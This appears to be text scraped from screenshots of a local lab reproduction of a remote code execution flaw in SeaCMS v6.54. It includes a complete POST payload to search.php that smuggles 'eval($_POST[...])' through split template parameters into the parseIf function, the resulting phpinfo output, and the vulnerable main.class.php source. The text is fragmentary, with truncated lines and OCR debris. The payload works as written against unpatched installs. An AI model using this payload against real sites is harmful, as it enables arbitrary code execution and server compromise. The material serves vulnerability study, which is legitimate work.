 http://127.0.0.1/CMS/seacms(v6.54)/upload/search.php
Enable Post data Enable Referrer
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=({searchpage:jq}&jq=($_P{searchpage:ver}&ver=OST[Cyc1e]))&Cyc1e=phpinfo();
018\PHPTutorial\WWW\CMS\seacms(v6.54)\upload\include\main.class.php:3111:string 'eval(($_POST[Cycle]))' (length=21)
PHP Version 5.6.27
System Windows NT C 6.1 build 7601 (Windows 7 Ultim
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot
isapi" "--disable-nsapi" "--without-mssql" "--with
oci=c:\php-sdk\oracle\x86\instantclient_12_1\s
\x86\instantclient_12_1\sdk,shared" "--with-en
com-dotnet=shared" "--with-mcrypt=static" "
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\PhpStudy2018\PHPTutorial\php\php-5.6.27-
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
D:\PhpStudy2018\PHPTutorial\WWW\CMS\seacms(v6.54)\upload\include\main.class.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
daima.php hw.php ass.php C.php index.php help.php array_udiff_assoc.php php_sca
3097
3098 function parseIf($content){
3099 if (strpos($content,'{if:')=== false){
3100 return $content;
3101 }else{
3102 $labelRule = buildregx("{if:(.*?)}(.*?){end if}","is");
3103 $labelRule2="{elseif";
3104 $labelRule3="{else}";
3105 preg_match_all($labelRule,$content,$iar);
3106 $arlen=count($iar[0]);
3107 $elseIfFlag=false;
3108 for($m=0;$m<$arlen;$m++){
3109 $strIf=$iar[1][$m];
3110 $strIf=$this->parseStrIf($strIf);
3111 var_dump($strIf);
3112 $strThen=$iar[2][$m];
3113 $strThen=$this->parseSubIf($strThen);
3114 if (strpos($strThen,$labelRule2)===false){
3115 if (strpos($strThen,$labelRule3)>=0){
3116 $elsearray=explode($labelRule3,$strThen);
3117 $strThen1=$elsearray[0];